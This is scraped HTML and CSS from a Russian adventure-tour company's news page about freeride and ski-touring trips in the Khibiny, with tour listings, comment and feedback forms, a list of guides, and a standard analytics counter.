				<a href="/programms/novogodnij-frirajd-v-hibinah.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Фрирайд и бэккантри в Хибинах</a>
				<span>
				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Ски-тур / Бэккантри, Фрирайд			</div>
		</div>
		<a href="/programms/novogodnij-frirajd-v-hibinah.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/73_1635928985.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 50 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="73">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>15 - 22 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/novogodnij-frirajd-v-hibinah.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/novogodnij-frirajd-v-hibinah.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Хибины</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/shkola-frirayda-v-hibinah.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Школа фрирайда в Хибинах</a>
				<span>
				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Фрирайд, Школа фрирайда			</div>
		</div>
		<a href="/programms/shkola-frirayda-v-hibinah.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/47_1680633925.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 50 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="47">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>16 - 20 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/shkola-frirayda-v-hibinah.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/shkola-frirayda-v-hibinah.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Хибины</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/shkola-gornyh-lyzh-i-snouborda-v-hibinah.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Школа горных лыж и сноуборда в Хибинах</a>
				<span>
				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Горные лыжи и сноуборд, Школа фрирайда			</div>
		</div>
		<a href="/programms/shkola-gornyh-lyzh-i-snouborda-v-hibinah.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/4_1647415591.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 50 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="4">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>26 апреля - 2 мая</span>
				<div class="calendar__blocks-dates"><a href="/programms/shkola-gornyh-lyzh-i-snouborda-v-hibinah.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/shkola-gornyh-lyzh-i-snouborda-v-hibinah.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
</div>
</div><div class="news-item__social">
	<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter" data-image="https://alpindustria-tour.ru/i/news/687_1710274641.jpg"></div>
</div>
<hr>
<a name="reviews_top"></a>
<script>
$(function() {
	$("#reviews_add").submit(function() {
		$buttons = $(this).find(".buttons");
		$waiting = $(this).find(".waiting");

		$buttons.addClass('hide');
		$waiting.removeClass('hide');

		var err_ = '';
		
		var $form = $(this);
		var $fname = $form.find("input[name=fname]");
		//var $sname = $form.find("input[name=sname]");
		var $title = $form.find("input[name=title]");
		var $text_ = $form.find("textarea[name=text_]");
		var $mark  = $form.find("input[name=mark]:checked");
				
		var accept = 0;
		if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		
		var $error = $form.find(".error").eq(0);
		var $act = $form.find(".act");
		
		$fname.parent().removeClass('_error');
		$text_.removeClass('_error');
		$error.html('');
		$act.html('');
				
		
		if (!$fname.val()) {
			$fname.parent().addClass('_error');
			err_ += '<br>- не указано имя';
		}
		if (!$text_.val()) {
			err_ += '<br>- Введите текст комментария';
			$text_.addClass('_error');
		}
		if (!$mark.length) {
			err_ += '<br>- Выберите оценку';
		}
				
		if (!accept) {
			err_ += '<br>- Не дано согласие на обработку';
		}
		
		if (!err_) {
			//return true;

			var files = [];

			/*$.each($form.find("input[name=tmp_files\\[\\]]"), function(i, item) {
				files[i] = $(item).val();
			});*/

			var data = {
				fname: $fname.val(),
				//sname: $sname.val(),
				title: $title.val(),
				mark:  $mark.val(),
				table_name: 'tour_news_0',
				table_id: '687',
								tmp_files: files,
				text_: $text_.val()
			};

			//alert(print_r(data));return false;


			
			$.post('/ajax/review_add.php', data, function(json) {console.log(json);
				if (json.err) {
					if (json.err_fname) {
						$fname.parent().addClass('_error');
						err_ += '<br>- не указано имя';
					}
					if (json.err_text_) {
						err_ += '<br>- Введите текст комментария';
						$text_.addClass('_error');
					}
					if (json.err_mark) {
						err_ += '<br>- Выберите оценку';
					}
					if (json.err_images) {
						err_ += '<br>- Некоторые прикрепленные картинки не удовлетворяют правилам: не больше 2MB, jpg, png, gif 2Mb, .jpg .png .gif';
					}
										if (err_) $error.html('Форма заполнена неправильно' + err_);
					else $error.html('Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже');
				}
				else {
					$act.html('<br><strong>Спасибо за участие!</strong> Ваш комментарий будет опубликован после проверки модератором.');
					$form.trigger("reset");
					$form.find(".b-checkbox").removeClass('_active');
					$form.find(".b-checkbox .ideal-check").removeClass('checked');
					$mark.prop('checked', false);
					$form.find('.star_review').removeClass('star-rating-hover').removeClass('star-rating-on');
					$form.find('[data-file-list]').html('');
									}
				$buttons.removeClass('hide');
				$waiting.addClass('hide');
			}, 'json');
		}
		else {
			$error.html('Форма заполнена неправильно' + err_);
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}
		
		return false;
	});
});
</script>
<div class="fonts_h2 t-a-c">Комментарии</div><div class="reviews__blocks">
	<div class="pull-left" style="margin-right: 4rem;">
		<div class="reviews-widget-ready fonts_text5">
<div class="reviews-widget-ready_reviews-ready"><em>На эту новость пока нет комментариев</em></div>		</div>
	</div>
	<form id="reviews_add" class="reviews__small-review" method="post" action="/#reviews_top" enctype="multipart/form-data">
		<div class="act"></div>
		<input type="hidden" name="div" value="news">
		<input type="hidden" name="id" value="">
		<input type="hidden" name="cur" value="majskij-kirovsk-frirajd-i-ski-tur-v-hibinah">
							
		<div class="fonts_h2">Оставьте комментарий</div>
		<div class="error"></div>
				<div class="_title b-input _star"><input name="fname" value="" type="text" placeholder="Имя"/></div>
		<div class="b-input _title"><input name="title" value="" type="text" placeholder="Заголовок"/></div>
		
		<textarea name="text_" id="" cols="10" rows="15" class="_textarea"></textarea>
		<br><br>
				<input class="_rating star_review required" type="radio" name="mark" value="1" title="очень плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="2" title="плохо">
				<input class="_rating star_review required" type="radio" name="mark" value="3" title="нормально">
				<input class="_rating star_review required" type="radio" name="mark" value="4" title="хорошо">
				<input class="_rating star_review required" type="radio" name="mark" value="5" title="отлично">
				<span id="hover_review" style="margin:0 0 0 1rem;"><span class="need">*</span> Ваша оценка</span>
		
		<br><br>
						
		<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		
		<!--div class="_video"><input type="file" accept="video/*" /></div-->
		<br>
		<div class="waiting hide">Пожалуйста, дождитесь завершения отправки формы</div>
		<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
		<br>
	</form>
</div>
<br><br>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/news/majskij-kirovsk-frirajd-i-ski-tur-v-hibinah.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="news">			<input type="hidden" name="cur" value="majskij-kirovsk-frirajd-i-ski-tur-v-hibinah">	
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>27.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.61 руб. &nbsp;&nbsp;
					&euro; = 99.32 руб.</span>
					
										<br><strong>28.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 84.21 руб. &nbsp;&nbsp;
					&euro; = 100.0262 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/news/majskij-kirovsk-frirajd-i-ski-tur-v-hibinah.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/news/majskij-kirovsk-frirajd-i-ski-tur-v-hibinah.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/template_styles.css?a=h
body_size: 10285
content:
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* Paths */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none;
  font: 0/0 a;
}
.gui {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  /*----------����������� � �����-------------*/
  /*----------���������-----------*/
  /*----�������-------*/
  /*---------������----------*/
  /*-------�������--------*/
}
.gui_padder {
  box-sizing: border-box;
  width: 99.2rem;
  margin: 0 auto;
}
.gui_header {
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  margin: 4rem 0;
}
.gui_header._cat {
  position: absolute;
}

.gui_btn {
  margin-right: 1.5rem;
}
.gui_cat {
  position: relative;
  top: 10rem;
}
.gui_marg {
  margin-left: 4rem;
}
.gui_contain {
  margin-top: 2rem;
}
.gui_contain-2 {
  margin-right: 2rem;
  margin-bottom: 1rem;
}
.gui_int-marg {
  margin: 1rem 2rem 4rem 0;
}
.fonts .table-row {
  margin-bottom: 1.5rem;
}
.fonts_h1 {
  font-size: 2rem;
  line-height:2.3rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 3rem 0;
  letter-spacing: 0.5rem;
  transition: 0.2s linear;
}
.fonts_h2 {
  font-size: 1.8rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.35rem;
  transition: 0.2s linear;
}
.fonts_h2._menu {
  letter-spacing: normal;
}
.fonts_h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.15rem;
  transition: 0.2s linear;
}
.fonts_text1 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
}
.fonts_text2 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text3 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text4 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text5 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text6 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text7 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
